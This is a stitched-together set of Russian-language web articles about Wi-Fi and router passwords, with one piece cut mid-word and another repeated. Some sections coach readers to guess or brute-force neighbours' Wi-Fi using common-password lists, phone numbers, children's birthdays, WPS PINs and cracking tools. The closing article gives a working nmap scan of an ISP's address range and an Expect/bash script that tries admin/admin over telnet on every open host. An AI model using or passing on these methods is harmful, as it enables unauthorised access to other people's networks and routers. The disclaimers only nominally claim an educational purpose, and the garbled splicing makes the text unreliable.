Самые распространенные пароли Wi-Fi в России, Украине, Казахстане, Беларуси
Прежде чем листать ниже и сразу пробовать «самые распространенные пароли WiFi», которые я предоставлю в этой статье – я все же рекомендую прочесть, то что я напишу. В первую очередь нужно понимать, что не факт, что эти пароли вам подойдут. Дело в том, что на большинство сайтах предоставляют топ-100, топ-30 или топ-1000 паролей, которые популярны во всем мире.
А теперь давайте подумаем, чем весь мир отличается от стран СНГ. Да тем, что большинство тех паролей пишут на английском, а в большинстве случаев наш простой люд его просто не знает. Следовательно, эти все топы почти бесполезны, так как они взяты с иностранных сайтов и если и подойдут, то с такой низкой вероятностью, что легче его просто взломать.
Именно поэтому дальше я не просто буду предоставлять ряд популярных паролей, но также буду давать некоторые советы по выуживанию паролей из самих клиентов. На самом деле статья была создана именно в целях увеличения компьютерной грамотности населения. Вы также можете писать в комментариях какой пароль подошел именно вам.
Ещё один важный момент – в самом конце я дам ссылки на полезные статьи по взлому или выуживанию паролей. Сразу скажу, что все они были написаны для будущих работников в безопасности IT сферы и их можно применять только в ознакомительных целях.
ПРИМЕЧАНИЕ! Если вам нужны словари для брута – то идём сюда.
Советы и пароли
На самом деле все популярные пароли WiFi до банальности простые и вы сами можете до них додуматься. При этом не нужно иметь топ-100 подобных ключей. Чаще всего настройкой вай-фай сетей занимаются работники компаний. Они также стараются выставлять простые пароли типа:
- Admin
- Admininstrator
- Qwerty
- Qwertyu
- Qwertyuiop[]
- Asdfghjkl;’
- Asdfg
- Zxcvb
- Zxcvbnm,./
- 1234567890-=
- 1234567890
- `1234567890-=
- 0000
- 1111111111
- 11111
- 2222222222
- 3333333333
- 4444444444
- 5555555555
- 6666666666
- 7777777777
- 8888888888
- 12341234
- 123412341234
- Qwerqwer
- qwerqwerqwer
Как видите все эти значения кроме первых двух, просто обычный проход по клавиатуре. Это нужно для того, чтобы пользователь не забыл данный ключь. Обычно ему просто показывают, как его ввести. Как правило мало, кто потом его меняет и их можно взломать. Есть ещё пару популярных WiFi паролей, которые часто используется в России:
- Putin123
- Putinvv
- Russia123
- Vodka
Очень часто также используется именно название городов. Например, «Moskva», при чем некоторые правильно пишут по-английски, но как правило большинство пишут транслитом. Также могут сюда добавляться номера регионов. Некоторые используют клички своих питомцев – правда тут нужно будет запариться с написание, так все пароли могу быть написаны только латинскими буквами.
А теперь мы подошли, наверное, к самому популярному, а именно использование в качестве ключей номера сотовых телефонов. Как не странно, но ломают такие пароли чаще всего вообще без каких-то тяжелых программ и переборов. Достаточно просто спросить номер телефона своего соседа и подключиться к беспроводной сети. Другие же идут чуть дальше и ставят в качестве ключей не свои телефоны, а номера любимых, родных, детей – например.
Далее идут – даты рождения. При чем некоторые устанавливают свою дату. Например, если в доме живет семья, то можно опробовать дату рождения всех членов семьи. Но некоторые идут чуть дальше и устанавливают даты рождения своих детей. Почти у половины семейных пар, с кем я знаком в качестве пароля стоит дата рождения первого ребенка – как правило он самый любимый. Так что если вас кто-то невзначай спрашивает о дате рождения вашего чада, то знайте – возможно вас в скором времени могут взломать.
Заход по WPS
Самое интересное, что почему-то никто не знает про данный метод. Суть в том, что на всех стандартных роутерах есть обычные восьмизначный PIN, которые состоит из 8 цифр. Он как раз и называется WPS. То есть какой бы сложный у вас не был пароль, вас могут ломануть по нему. Самый, наверное, простой способ – это зайти по-стандартному WPS. Поэтому советую посмотреть статью про Брутфорс. Там через Linux можно обычным перебором подключиться почти к любой сети с WPS.


Также есть и другие программы:
Где посмотреть стандартный пароль WPS и не только
Для этого есть мой любимый сервис «3 WiFi». Суть в том, что там предоставлены все инструменты, которые позволят вам зайти почти на все роутеры. В частности вы можете подсмотреть там стандартный WPS пароль вашего соседа, зная только MAK адрес устройства. Также там есть большой список паролей, который когда-то были взломаны. Их можно просматривать как в списке, так и на карте. Полную инструкцию по данному сервису я уже писал и с ней вы можете ознакомиться тут.


По данной теме я рекомендую статью от моего коллеги – переходим по ссылке. Там предоставлена вся техническая, а также теоретическая база, которая может помочь будущим «безопасникам». Сразу скажу и отвечу большинству читателей, что волшебной кнопки «взломать WiFi» – не существует. И если вы все же хотите этим заняться и погрузиться в мир «безопасности IT», то начните с этой статьи. Дальше можете просмотреть наш раздел по взлому. Там предоставлено достаточно много статей и инструкций, который могут помочь многим.
wifigid.ru
Как изменить пароль от Wi-Fi? Стандартные пароли от роутеров. Конкретные модели и примеры
Установлен сложный для запоминания пароль к WiFi роутеру, который вы не можете запомнить. Его можно легко сменить – всего за несколько минут. Всё очень просто.
Часто пользователи используют настройки WiFi роутера по умолчанию, особенно, когда кто-то из знакомых настраивал его для нас или получили их от нашего оператора. Обычно пароль для сети WiFi записан на этикетке, приклеенной снизу маршрутизатора, который представляет собой длинную и сложную комбинацию цифр и символов. Тем не менее, его можно сменить.
Шаг 1: Поиск IP-адреса роутера и вход в настройки устройства
Чтобы его сменить мы должны зайти в настройки WiFi роутера. Вход осуществляется через ввод IP адреса роутера в строке браузера с любого устройства (компьютера, ноутбука), подключенного через сетевой кабель или WiFi. Например, в зависимости от модели он может быть 192.168.0.1 (D-Link) или 192.168.1.1 (TP-Link, Zyxel, Asus). Если вы не знаете IP адрес, посмотреть его можно через командную строку.
Для этого нажимаем комбинацию клавиш Windows + R и вводим команду cmd. К консоли командной строки набираем команду ipconfig. В открывшемся списке находим строку с беспроводным сетевым адаптером и поле «Шлюз по умолчанию» (Default Gateway). Собственно, в шлюзе по умолчанию и будет прописан IP адрес устройства — скорее всего, 192.168.0.1 или 192.168.1.1.
Откройте браузер и введите в адресную строку IP роутера. Откроется первое окно, где нужно будет ввести логин и пароль. Их вы сможете найти в инструкции к устройству (как правило, это сочетание admin / admin).
Шаг 2: Установка нового пароля для сети WiFi
Маршрутизаторы WiFi имеют разное программное обеспечение, так что не смысла их описывать, ведь для каждой модели предлагаются подробные инструкции. Тем не менее, все пункты настроек аналогичны, отличается лишь программная оболочка.
В главном окне настроек нас интересует раздел беспроводной сети (Wireless Settings / Wireless Network Settings / Wi-Fi Settings). Переходим в этот раздел и ищем поле «Password» или «Network key» или «WPA2 Shared Key» (WPA2-PSK) и подобное. В некоторых моделях роутеров поле для смены пароля находится в подразделе Безопасности беспроводной сети.
Снимаем старый пароль и вводим новый, затем сохраняем изменения. После смены пароля в роутере нужно поменять его на всех устройствах (компьютерах, ноутбуках, планшетах и т. д.), подключенных к сети WiFi. Вот видите нет ничего сложного в том, чтобы сменить свой пароль. И если вы заметите, что интернет начал работать медленнее или возникают подозрения, что кто-то извне подключился к вашей домашней сети, вы сможете без труда его сменить.
Здравствуйте! Каждый день все больше и больше людей отказываются от старого проверенного способа выхода в интернет посредством протягивания кабеля. Теперь у большинства пользователей Всемирной паутины в квартире находится роутер, отсюда, рано или поздно, возникает вопрос, а как сменить пароль на Wi Fi в роутере?
Хочу сразу сказать, что в зависимости от модели вашего роутера, последовательность действий будет немного отличаться, но смысл и принцип во всех подобных случаях один. Здесь стоит также обратить внимание и на то, что, зачастую, каждое из этих окон-мастеров установки/настройки, возможно, не будет содержать в себе русского языка. Поэтому, чтобы не рыть себе яму, делайте все по инструкции, которую я дам ниже.
Итак, поехали!
Как меняется пароль на Wi – Fi
Первым делом необходимо зайти в меню настроек вашего роутера, являющегося передатчиком сигнала сети. Если вы не знаете название сети, то надо будет подключиться по средствам проводной связи. Для этого мы должны будем, не отключая устройство, подключить провод в свободный разъем. Также стоит отметить, что если там всего один разъем, то надо будет его отсоединить и подключить ваш. Другой конец провода протянуть до компьютера и вставить сзади в то гнездо, которое предназначено для проводного кабеля. Таким образом, мы получаем следующую картину: один конец провода идет от роутера, а другой подсоединяете к компьютеру или ноутбуку.

Естественно, схема, которую описал выше, может быть у вас другой. Например, на картинке выше есть еще кабель провайдера (компании, которая предоставляет услуги интернета), который может «приходить» из подъезда. Но как вы понимаете, смысл остается таким же.
Как зайти в роутер
Теперь мы научимся заходить непосредственно в сам роутер. Для этого в адресной строке любого браузера нам придется вручную прописать его локальный IP-адрес. Если вы его не знаете, то исправитcrabo.ru
Взлом Wi-Fi. Пароли на Wi-Fi. Бесплатный интернет.
- Подробности
- Категория: Компьютеры, ПО
- Опубликовано 03.04.2015 15:10

В этом материале мы с вами поговорим о Wi-Fi интернете. О там как можно бесплатно пользоваться интернетом благодаря подключению к сторонним точкам Wi-Fi.
Итак, как вам известно Wi-Fi интернет в наше время очень популярен и сейчас практически в каждой квартире стоит роутер, который позволяет подключиться по беспроводному соединению к сети и пользоваться интернетом так же качественно как если бы это было на проводах.
Сети Wi-Fi могут быть как открытыми так и шифрованными (под паролем). Найти открытую точку доступа к Wi-Fi с интернетом — это просто несказанная удача. Но далеко не всем так везёт и не все имеют возможность пользоваться интернетом и именно поэтому мы написали эту статью.
Если вы хотите подключиться к интернету с помощью чужого Wi-Fi-соединения в той точке где вы находитесь, то мы вам можем помочь некоторыми советами и инструкциями.
Для начала стоит упомянуть что если вы хотите просто где-нибудь найти Wi-Fi точку доступа к интернету недалеко от вас, то:
1. Постарайтесь найти крупные кафе, бары и т.д., поскольку в таких заведениях очень часто раздаётся интернет посредством открытой точки Wi-Fi-доступа.
2. Попробуйте использовать программу WiFi Map для Android или IOS. Она вам покажет пароли ко всем закрытым точкам Wi-Fi, которые находятся неподалёку о т вашего местоположения.
Ну а если вы, например, живёте в квартире, где ловятся точки Wi-Fi, но они закрыты, а вы хотите получить возможность выхода в интернет — это уже другое дело.
1. Очень часто можно договориться с владельцем Wi-Fi-точки о её использовании вами. Можно сделать это бесплатно или заплатить немного денег и хозяин даст вам пароль.
Только как же определить где живёт владелец точки доступа Wi-Fi?
Можно это сделать следя за уровнем сигнала сети. Если в вашей квартире сигнал достаточно хороший, то скорее всего владелец точки — один из ваших соседей, так что можно к ним зайти. Не забывайте что это может быть сосед сверху или снизу в многоэтажных домах.
Также можно ориентироваться на название сети. Очень часто пользователи оставляют название сети неизменным, а оно как правило содержит номер квартиры. Например, MTS_47 — С большой вероятностью это точка доступа хозяина 47 квартиры вашего дома.
2. Можно подобрать пароль к Wi-Fi вручную. Для этого вам понадобится список самых распространённых паролей Wi-Fi-точек:
12345678
1234567890
0987654321
0123456789
qwertyuiop
INTERNET
11111111 (восемь единиц) *Вместо единиц часто используют цифры 5 или 7.
1111111111 (десять единиц) *Вместо единиц часто используют цифры 5 или 7.
/*Номер телефона хозяина — является достаточно частым паролем*/
3. При подборе можно воспользоваться сторонней программой чтобы облегчить себе труд.
Для брутфорса Wi-Fi (WiFi BruteForce) очень рекомендуем эту программу. Она проверяет все пароли из файла pass.txt, в котором собраны самые распространённые численные пароли.
Существует немало программ вроде Aircrack-ng и CommView for Wi-Fi, с помощью которых можно расшифровывать пароли. Но делается всё это лишь за несколько действий.
Не рекомендуем WiCrack или WiHack — есть подозрения, что эти программы не работают, а вместо этого только вредят компьютеру пользователя.
Для мобильных устройств тоже есть хорошие программы на эту тему. Например, на Андроид вы можете скачать WIBR+.
4. Также вы опять-таки можете воспользоваться программой Wi-Fi Map, о которой мы писали выше. Маловероятно, но возможно к одной из доступных вам точек доступа у программы есть пароль.
5. Если у вас руки растут из места где должны расти руки, то можно немного заморочиться и получить весьма впечатляющий результат. Речь идёт о создании простой, но эффективной антенны Wi-Fi, которая бы могла иметь доступ ко всем точкам в радиусе нескольких километром. Видео скажет об этом подробнее:
Надеемся мы вам помогли в этом вопросе.
Помните взламывать что-либо ни есть хорошо, поэтому эта статья несёт только теоретический характер — потестируйте на своей WiFi-сети всё вышесказанное. Полученные знания вы можете также применить на своё благо — защитив вашу сеть более надёжным паролем.
Добавить комментарий
youon.ru
Как смотреть пароль от wifi. Узнать пароль с помощью программы. Стандартные пароли для роутеров
При настройке любого роутера требуется авторизация в панели управления. Как правило, она осуществляется в браузере, после перехода по IP-адресу маршрутизатора. В редких случаях настройка WiFi производится с помощью отдельной программы, запрашивающей имя пользователя и пароль от роутера.
Важно! Роутеры отдельных производителей не имеют пароля по умолчанию. Для входа в веб-интерфейс таких устройств поле для ввода пароля необходимо оставить пустым.
Самое частое расположение пароля роутера — наклейка с нижней стороны корпуса. Как правило, кроме пароля там указано имя пользователя, которое потребуется ввести при входе в панель управления. Пароль написан в поле «Password».

Не спутайте пароль от роутера и стандартный пароль от беспроводной сети. Это разные вещи. Первый используется исключительно для настройки маршрутизатора, второй — для подключения устройств к вашей WiFi.
Если имя пользователя и пароль от роутера указаны в кавычках, их ввод не требуется. При входе в панель управления маршрутизатором необходимо вводить значение, указанное внутри кавычек. Кавычки не вводятся.

В случае, когда на маршрутизаторе нет наклейки с паролем, она может находиться на коробке от устройства. Проверьте наличие стикера на упаковке. Обычно он размещён на боковой или нижней стороне.

Важно! Иногда стикер с логином и паролем поставляется на отдельном вкладыше, чтобы пользователь мог наклеить его самостоятельно. Проверьте наличие вкладыша в комплектации роутера.
Как узнать стандартный пароль от своего роутера
Пароль для входа в веб-интерфейс можно узнать в инструкции к устройству. Если в упаковке не было инструкции в бумажном или электронном виде (на диске), вы сможете скачать её на сайте производителя. Адрес веб-сайта можно узнать на отдельном вкладыше находящемся внутри коробки.

На случай, если узнать пароль обычными методами не удалось, существуют специализированные сайты, где собраны пароли от различных моделей роутеров. Наиболее популярный из них — ресурс routerpasswords.com . Чтобы узнать пароль от своего WiFi роутера, выберите фирму-производителя из выпадающего списка «Select Router Manufacturer» и нажмите кнопку «Find Password».
В таблице отобразятся модели маршрутизаторов выбранного производителя, добавленные на сайт. В графе «Username» указано стандартное имя пользователя, а в столбце «Password» вы сможете узнать пароль от модели своего роутера.

Обратите внимание! Если модель вашего устройства отсутствует в списке, попробуйте воспользоваться паролем от другого роутера этого же производителя.
Что делать, если пароль не подходит
В случае, когда авторизация при вводе стандартного пароля безуспешна, проверьте, правильно ли выбрана раскладка клавиатуры и не включен ли режим Caps Lock. Если проблема возникает по другой причине, пароль от вашего WiFi устройства мог быть изменён на нестандартный. Узнать новый пароль вы сможете у специалиста, настраивавшего роутер ранее. Если первичная настройка маршрутизатора выполнялась провайдером, изменённые данные могут быть указаны в вашем договоре на подключение к Интернету.
Если узнать новый пароль не удалось, рекомендуется восстановить заводские настройки роутера. Для этого найдите кнопку «Reset» с обратной стороны вашего маршрутизатора. Если она не выходит за пределы корпуса роутера, для нажатия используйте тонкий предмет (скрепку, зубочистку). Нажмите кнопку и удерживайте в течение 10-15 секунд. Когда настройки будут сброшены и роутер снова загрузится, вы сможете войти в панель управления под стандартным паролем.

Важно! К заводским установкам возвращается не только пароль от роутера, но и все остальные параметры. После сброса настроек не забудьте произвести повторную конфигурацию и установить защиту беспроводного режима. Не забудьте также изменить стандартный пароль для входа в роутер, чтобы настройки сети не могли изменить посторонние.
Обучающее видео: Что делать если не получается зайти в настройки роутера
WI-FI дома стал для многих обыденной вещью, благодаря которой вы можете с любого мобильного устройства войти в Интернет, просмотреть видео или найти необходимую информацию. Многие владельцы смартфонов задают во
crabo.ru
где и как узнать пароль от своего WiFi роутера
При настройке любого роутера требуется авторизация в панели управления. Как правило, она осуществляется в браузере, после перехода по IP-адресу маршрутизатора. В редких случаях настройка WiFi производится с помощью отдельной программы, запрашивающей имя пользователя и пароль от роутера.
Важно! Роутеры отдельных производителей не имеют пароля по умолчанию. Для входа в веб-интерфейс таких устройств поле для ввода пароля необходимо оставить пустым.
Самое частое расположение пароля роутера — наклейка с нижней стороны корпуса. Как правило, кроме пароля там указано имя пользователя, которое потребуется ввести при входе в панель управления. Пароль написан в поле «Password».
Не спутайте пароль от роутера и стандартный пароль от беспроводной сети. Это разные вещи. Первый используется исключительно для настройки маршрутизатора, второй — для подключения устройств к вашей WiFi.
Если имя пользователя и пароль от роутера указаны в кавычках, их ввод не требуется. При входе в панель управления маршрутизатором необходимо вводить значение, указанное внутри кавычек. Кавычки не вводятся.
В случае, когда на маршрутизаторе нет наклейки с паролем, она может находиться на коробке от устройства. Проверьте наличие стикера на упаковке. Обычно он размещён на боковой или нижней стороне.
Важно! Иногда стикер с логином и паролем поставляется на отдельном вкладыше, чтобы пользователь мог наклеить его самостоятельно. Проверьте наличие вкладыша в комплектации роутера.
Как узнать стандартный пароль от своего роутера
Пароль для входа в веб-интерфейс можно узнать в инструкции к устройству. Если в упаковке не было инструкции в бумажном или электронном виде (на диске), вы сможете скачать её на сайте производителя. Адрес веб-сайта можно узнать на отдельном вкладыше находящемся внутри коробки.
На случай, если узнать пароль обычными методами не удалось, существуют специализированные сайты, где собраны пароли от различных моделей роутеров. Наиболее популярный из них — ресурс routerpasswords.com. Чтобы узнать пароль от своего WiFi роутера, выберите фирму-производителя из выпадающего списка «Select Router Manufacturer» и нажмите кнопку «Find Password».
В таблице отобразятся модели маршрутизаторов выбранного производителя, добавленные на сайт. В графе «Username» указано стандартное имя пользователя, а в столбце «Password» вы сможете узнать пароль от модели своего роутера.
Обратите внимание! Если модель вашего устройства отсутствует в списке, попробуйте воспользоваться паролем от другого роутера этого же производителя.
Что делать, если пароль не подходит
В случае, когда авторизация при вводе стандартного пароля безуспешна, проверьте, правильно ли выбрана раскладка клавиатуры и не включен ли режим Caps Lock. Если проблема возникает по другой причине, пароль от вашего WiFi устройства мог быть изменён на нестандартный. Узнать новый пароль вы сможете у специалиста, настраивавшего роутер ранее. Если первичная настройка маршрутизатора выполнялась провайдером, изменённые данные могут быть указаны в вашем договоре на подключение к Интернету.
Если узнать новый пароль не удалось, рекомендуется восстановить заводские настройки роутера. Для этого найдите кнопку «Reset» с обратной стороны вашего маршрутизатора. Если она не выходит за пределы корпуса роутера, для нажатия используйте тонкий предмет (скрепку, зубочистку). Нажмите кнопку и удерживайте в течение 10-15 секунд. Когда настройки будут сброшены и роутер снова загрузится, вы сможете войти в панель управления под стандартным паролем.
Важно! К заводским установкам возвращается не только пароль от роутера, но и все остальные параметры. После сброса настроек не забудьте произвести повторную конфигурацию и установить защиту беспроводного режима. Не забудьте также изменить стандартный пароль для входа в роутер, чтобы настройки сети не могли изменить посторонние.
Обучающее видео: Что делать если не получается зайти в настройки роутера
winetwork.ru
Взлом роутеров со страндартными паролями – Cryptoworld
Недавно мне пришла в голову банальная мысль, что большинство людей не уделяют внимания настройке своих роутеров, и на них можно зайти по дефолтным паролям. А много ли таких роутеров вдобавок открыты для входа из интернета, что делает их проходным двором? И как это по-быстрому проверить?

Итак, задача: просканировать какую-нибудь подсеть и найти уязвимые роутеры.
Условия выполнения: не более нескольких часов (на дворе всё-таки лето), используя только стандартные средства системы Linux. Да, я в курсе про проекты типа Kali и вагоны «хакерского» софта в них, но найти нужную программу, которая сделала бы это прямо «из коробки» мне сходу не удалось, а время-то идёт… Да и интереснее самому.
Первая мысль, которая приходит в голову: сканировать nmap’ом по открытому 80 порту. Но что делать с огромным зоопарком веб-морд? Ведь цель — не написать универсальный комбайн-уничтожитель роутеров, а небольшой proof-of-concept. А нет ли какой-нибудь унифицированной системы авторизации на роутерах? Конечно же есть — Telnet! Начинаем!
Выбираем жертв: вводим в Google «имя_провайдера диапазон адресов». Я выбрал провайдера на букву «У» и одну из его подсетей вида XX.XX.00.00/16, то есть ни много ни мало ~65536 адресов.
nmap—openXX.XX.0.0/16-p23>raw_log.txt |
Так мы ищем роутеры (и любые другие железки) с открытым 23 портом (Telnet), а ключ --open позволяет вывести только нужные адреса, что упрощает дальнейшую обработку.
Проходит немногим более 40 минут, и список из 2100 адресов у нас на рабочем столе. А всего было доступными 18000 хостов.
Для наших целей выхлоп nmap слишком пёстрый, его скрипту не скормишь, нужно отсеять только адреса. С этим справится незаменимый grep, а именно:
grep-o-E'([0-9]{1,3}[.]){3}[0-9]{1,3}’raw_log.txt>log.txt |
Регулярное выражение может испугать начинающего греповца, но на самом деле оно очень простое: блок вида «от одной до трёх цифр + точка» трижды + блок «от одной до трёх цифр». Ключ -o выводит только найденную подстроку, что нам и требуется.
Можно немного отдохнуть и поподключаться вручную к данным IP с помощью telnet. Кое-где соединение обрывается, но много где и подключается. Более того, из десятка попробованных IP уже два оказалось рабочими роутерами с автоматическим логином и паролем admin, что не может не радовать.
Кто-то бы на этом остановился, но только не мы, ведь наша цель — не похозяйничать в чужих роутерах, а более возвышенная — статистическое исследование.
Попытки автоматизации telnet’а «в лоб» не увенчались успехом: просто так его в bash-скрипт завернуть не удавалось. Проблема была в автоматической подстановке пароля: все известные мне способы (пайпы, эхи и кэты) здесь не сработали. Пришлось открывать для себя способы неизвестные: Expect — инструмент для автоматизации и тестирования в ОС Unix, написанный Don Libes как расширение к скрипт-языку Tcl, для интерактивных приложений таких, как telnet, ftp, passwd, fsck, rlogin, tip, ssh, и других. В статье из википедии первым же примером приводится автоматическая авторизация по telnet — ну просто подарок. Код пришлось немного «подпилить» под свои нужды, вот уже готовое тело программы для перебора: исполняемый файл try_telnet
#!/usr/bin/expect -f set SERVER [lindex $argv 0]; set USER [lindex $argv 1]; set PASS [lindex $argv 2]; set timeout 1 spawn telnet $SERVER expect «:» send «$USERr» expect «:» send «$PASSr» expect «>» {puts «nFOUND $SERVER $USER:$PASSn»; exit 0} exit 1 |
Команда expect следует своему буквальному значению: ждёт приглашения на ввод логина и пароля, а потом и ввода команд. Если получен шелл, то скрипт радостно рапортует об этом в общий поток вывода строкой, которую потом удобно грепать.
Интересный факт: в Википедии и других ресурсах в качестве маркера шелла указан “#”. Путём экспериментов выяснилось, что этот способ не работает на большой доле уязвимых роутеров, а именно TP-LINK, которые дают приглашение на ввод команд вида
Однако маркер “>” универсален — он работает и на узявимых D-Link, которые дают приглашение вида
Осталось только написать однострочный bash: исполняемый файл brute
#!/bin/bash while read line; do ./try_telnet $line admin admin; done < log.txt |
И запускаем
